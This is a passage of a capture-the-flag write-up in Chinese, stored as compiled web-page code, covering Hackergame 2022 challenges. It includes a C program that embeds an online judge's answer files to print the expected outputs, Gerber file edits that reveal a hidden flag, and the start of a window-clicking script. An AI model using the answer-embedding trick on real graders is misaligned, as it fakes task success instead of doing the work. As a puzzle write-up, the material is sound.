system",props:{style:{color:"#268BD2"}}},{content:"(buffer);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    switch",props:{style:{color:"#859900"}}},{content:" (n) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      #define ",props:{style:{color:"#859900"}}},{content:"out_case",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"        case x:           ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"          puts",props:{style:{color:"#268BD2"}}},{content:"(out##x);   ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    \t  break",props:{style:{color:"#859900"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      // 嘻， default 被我吃了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0}]},l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-1"},"Step 1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-1"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.p,null,"我们先定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"gcc_header",props:{style:{color:"#268BD2"}}}]}]}},"gcc_header")," 宏。这个宏的作用是把 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(i)",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"gcc_header(i)")," 转化成字符串 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:'"data/dynamici.out"',props:{style:{color:"#2AA198"}}}]}],lang:"c"}},"“data/dynamici.out”"),". 如果你看不懂这个宏在干什么，可以回去复习一下 C 语言。"),l.createElement(t.div,{className:"admonition warning"},l.createElement(t.p,{className:"admonition-title"},"Warning"),l.createElement(t.p,null,"不要用 VSCode 的格式化文档功能，格式化文档会在 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic",props:{style:{color:"#B58900"}}}]}]}},"data/dynamic")," 的分隔符两边加上空格导致编译失败。"))),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-2"},"Step 2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-2"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.p,null,"然后我们定义把答案文件包括进来的宏 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_start",props:{style:{color:"#268BD2"}}}]}]}},"var_start")," 和 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_end",props:{style:{color:"#268BD2"}}}]}]}},"var_end"),"."),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_start",props:{style:{color:"#268BD2"}}}]}]}},"var_start")," 利用汇编的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:".incbin",props:{style:{color:"#657B83"}}}]}]}},".incbin")," 指令把答案文件 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"data",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamicx.out",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"data/dynamicx.out"),"  作为二进制文件包括到编译结果中."),"\n",l.createElement(t.li,null,"除此之外，",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_start",props:{style:{color:"#268BD2"}}}]}]}},"var_start")," 还在汇编中为包括进来的数据的起始地址添加了标签 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"outx",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"outx")),"\n",l.createElement(t.li,null,"注意：因为文件是作为二进制包括进来的，所以文件末尾并不以 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"'",props:{style:{color:"#2AA198"}}},{content:"\\0",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}}]}],lang:"c"}},"‘\\0’")," 结尾。"),"\n",l.createElement(t.li,null,"所以我们定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_end",props:{style:{color:"#268BD2"}}}]}]}},"var_end")," 宏来补上一个 0 字节。"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-3"},"Step 3",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-3"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"然后我们定义一个定义  ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"external",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"external")," 变量的宏，她的作用就是告诉 C 语言我们在别处定义了一个名字叫 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"outx",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"outx")," 的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"char")," 数组。"),"\n",l.createElement(t.li,null,"我们再定义  ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}}]}]}},"include_str")," 宏，它将完成嵌入答案文件和声明外部变量的工作合二为一"),"\n",l.createElement(t.li,null,"然后就运行宏呗。没啥好讲的"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-4"},"Step 4",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-4"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"照例，引入库文件"),"\n",l.createElement(t.li,null,"声明个数组做缓冲区"),"\n",l.createElement(t.li,null,"我管它会不会溢出呢，死去的 OJ 又不会跳起来攻击我的代码"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-5"},"Step 5",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-5"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"终于到了 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"main",props:{style:{color:"#268BD2"}}}]}]}},"main")," 函数了"),"\n",l.createElement(t.li,null,"我们的程序需要保存一个状态，记录我们接下来要输出那个文件"),"\n",l.createElement(t.li,null,"所以我们就把接下来要输出的文件的标号存到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"./temp/dsa",props:{style:{color:"#2AA198"}}}]}]}},"./temp/dsa")," 这个文件里。"),"\n",l.createElement(t.li,null,"如果没有这个文件，我们就输出静态数据的答案并将 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"0",props:{style:{color:"#657B83"}}}]}]}},"0")," 写入状态文件"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-6"},"Step 6",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-6"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"若状态文件存在，我们就读入状态"),"\n",l.createElement(t.li,null,"然后把下一个状态写入状态文件"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"last-step"},"Last Step",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#last-step"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"我们定义一个宏来惜字如金，减少代码字数"),"\n",l.createElement(t.li,null,"用一个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"switch",props:{style:{color:"#859900"}}}]}]}},"switch")," statement 来输出动态数据对应的答案"),"\n",l.createElement(t.li,null,"撒花 ","🎉"," , 完结"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"完整代码"},"完整代码",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#完整代码"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"桌面端用户点我显示完整代码。"),"\n",l.createElement(t.li,null,"当然你也可以点击代码块右上角的按钮"),"\n"),l.createElement(r.CodeSlot))),"\n",l.createElement(t.h2,{id:"线路板"},"线路板",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#线路板"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"中午起床，看到室友的桌子上又多了一个正方形的盒子。快递标签上一如既往的写着：线路板。和往常一样，你“帮”室友拆开快递并抢先把板子把玩一番。可是突然，你注意到板子表面似乎写着些东西……看起来像是……flag？"),l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 560px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/3973ed6d28ca29c90364aa235848aa12/b06ae/circuit_boards.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 76.07361963190185%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="circuit_boards"\n        title=""\n        src="/static/3973ed6d28ca29c90364aa235848aa12/b06ae/circuit_boards.png"\n        srcset="/static/3973ed6d28ca29c90364aa235848aa12/222b7/circuit_boards.png 163w,\n/static/3973ed6d28ca29c90364aa235848aa12/ff46a/circuit_boards.png 325w,\n/static/3973ed6d28ca29c90364aa235848aa12/b06ae/circuit_boards.png 560w"\n        sizes="(max-width: 560px) 100vw, 560px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),l.createElement(t.p,null,"可是只有开头的几个字母可以看清楚。你一时间不知所措。"),l.createElement(t.p,null,"幸运的是，你通过盒子上的联系方式找到了制作厂家，通过板子丝印上的序列号查出了室友的底细，并以放弃每月两次免费 PCB 打样包邮的机会为代价要来了这批带有 flag 的板子的生产文件。那这些文件里会不会包含着更多有关 flag 的信息呢？")),"\n",l.createElement(t.p,null,"随意用文本编辑器打开一个 ",l.createElement(t.code,null,"gbr")," 文件，发现它是由 ",l.createElement(t.code,null,"KiCad")," 生成的。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["*.gbr"],active:"*.gbr",heightRatio:1},files:[{name:"*.gbr",focus:"",code:{lines:[{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.GenerationSoftware,KiCad,Pcbnew,(6.0.6)*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.CreationDate,2022-08-23T23:",props:{style:{color:"#268BD2"}}},{content:"43:20+09:00*",props:{style:{color:"#2AA198"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.ProjectId,ebaz_sdr,6562617a-5f73-4647-922e-6b696361645f,rev?*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.SameCoordinates,Original*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.FileFunction,Soldermask,Bot*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.FilePolarity,Negative*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"FSLAX46Y46*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"G04 Gerber Fmt 4.6, Leading zero omitted, Abs ",props:{style:{color:"#657B83"}}},{content:"format",props:{style:{color:"#859900"}}},{content:" (unit mm)*",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"G04 Created by KiCad (PCBNEW (6.0.6)) ",props:{style:{color:"#657B83"}}},{content:"date",props:{style:{color:"#859900"}}},{content:" 2022-08-23 23:43:20*",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"MOMM*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"...",props:{style:{color:"#657B83"}}}]}],lang:"bat"},annotations:[]}]}),"\n",l.createElement(t.p,null,"于是我就用 ",l.createElement(t.code,null,"pacman")," 装了个 KiCad, KiCad 的 Gerber Viewer 可以查看这些文件。"),"\n",l.createElement(t.p,null,"选择文件菜单，",l.createElement(t.code,null,"Open Gerber Job File...")," , 打开题目给的那个 ",l.createElement(t.code,null,"gbrjob")," 文件."),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/0f3fb5f78d4048100fd2b8d6f960b138/d7e70/gbrjob.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 55.828220858895705%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028221347910"\n        title=""\n        src="/static/0f3fb5f78d4048100fd2b8d6f960b138/a6d36/gbrjob.png"\n        srcset="/static/0f3fb5f78d4048100fd2b8d6f960b138/222b7/gbrjob.png 163w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/ff46a/gbrjob.png 325w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/a6d36/gbrjob.png 650w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/e548f/gbrjob.png 975w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/d7e70/gbrjob.png 1286w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"然后我们确定 flag 图案在哪一层上，把不需要的层隐藏。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/b23782701fc6a36ef0e541dfbba297ba/42de8/onelayer-gbr.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 69.93865030674846%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028221517024"\n        title=""\n        src="/static/b23782701fc6a36ef0e541dfbba297ba/a6d36/onelayer-gbr.png"\n        srcset="/static/b23782701fc6a36ef0e541dfbba297ba/222b7/onelayer-gbr.png 163w,\n/static/b23782701fc6a36ef0e541dfbba297ba/ff46a/onelayer-gbr.png 325w,\n/static/b23782701fc6a36ef0e541dfbba297ba/a6d36/onelayer-gbr.png 650w,\n/static/b23782701fc6a36ef0e541dfbba297ba/e548f/onelayer-gbr.png 975w,\n/static/b23782701fc6a36ef0e541dfbba297ba/42de8/onelayer-gbr.png 1033w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"嗯，我们还是没能看到心心念念的 flag. 直觉告诉我这堆遮挡物体是用画图指令覆盖上去的，只要我把它们去掉，再打开这个文件，我就能看到 flag."),"\n",l.createElement(t.p,null,"经过几次尝试，下面的修改成功使 flag 显示了出来。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["ebaz_sdr-F_Cu.patch"],active:"ebaz_sdr-F_Cu.patch",heightRatio:1},files:[{name:"ebaz_sdr-F_Cu.patch",focus:"",code:{lines:[{tokens:[{content:"114,207d113",props:{style:{color:"#268BD2",fontStyle:"italic"}}}]},{tokens:[{content:"< G04 APERTURE END LIST*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< D10*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X169900974Y-112903000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X169900974Y-112903000I-1955987J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X152807810Y-113284000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X152807810Y-113284000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X181229001Y-112522000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X181229001Y-112522000I-1529283J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X172378841Y-114935000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X172378841Y-114935000I-1436841J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X150521810Y-112268000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X150521810Y-112268000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X177165000Y-113538000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X177165000Y-113538000I-1143000J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X149979923Y-114681000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X149979923Y-114681000I-1135923J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X173771574Y-113411000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X173771574Y-113411000I-924574J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X178358987Y-115011013D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X178358987Y-115011013I-2463987J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156007023Y-115189000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156007023Y-115189000I-1448023J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156921387Y-111836387D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156921387Y-111836387I-1727387J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X182118000Y-114427000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X182118000Y-114427000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X162840810Y-112776000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X162840810Y-112776000I-1423810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X167589387Y-112217387D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X167589387Y-112217387I-1727387J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X158649810Y-113665000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X158649810Y-113665000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X160147000Y-114046000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X160147000Y-114046000I-635000J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X164338000Y-114554000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X164338000Y-114554000I-1727387J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X168682810Y-114681000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X168682810Y-114681000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< D11*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< D12*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]}],lang:"diff"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后就顺利的拿到 flag 了 （这 flag 不就是相当于白送吗。。。）"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/d7ac4f708042e70ef94a1253d8da55d1/715a3/gbr-flag.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 80.98159509202453%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028223304658"\n        title=""\n        src="/static/d7ac4f708042e70ef94a1253d8da55d1/a6d36/gbr-flag.png"\n        srcset="/static/d7ac4f708042e70ef94a1253d8da55d1/222b7/gbr-flag.png 163w,\n/static/d7ac4f708042e70ef94a1253d8da55d1/ff46a/gbr-flag.png 325w,\n/static/d7ac4f708042e70ef94a1253d8da55d1/a6d36/gbr-flag.png 650w,\n/static/d7ac4f708042e70ef94a1253d8da55d1/715a3/gbr-flag.png 830w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"flag-自动机"},"Flag 自动机",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag-自动机"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"Hackergame 2022 组委会为大家搬来了一台能够自动获取 flag 的机器。然而，想要提取出其中的 flag 似乎没那么简单……")),"\n",l.createElement(t.p,null,"额。。。解压之后我获得了一个 Windows exe… 然而我身为骄傲的 Arch Linux 用户（好吧，其实是衍生的发行版 Garuda Linux）怎么去运行/调试它呢？我我我。。。。直接按下电源键重启到 Windows 11."),"\n",l.createElement(t.p,null,"运行 ",l.createElement(t.code,null,"flag_machine.exe")," 发现组委会为大家搬来了一台能够自动获取 flag 的机器。然而鼠标点不到 “狠心夺取” 按钮。那怎么办呢？我的第一反应是直接给窗口发送点击事件，于是便有了下面的 python 代码。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["click.py"],active:"click.py",heightRatio:1},files:[{name:"click.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" win32gui",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" win32api",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" win32.lib.win32con ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" 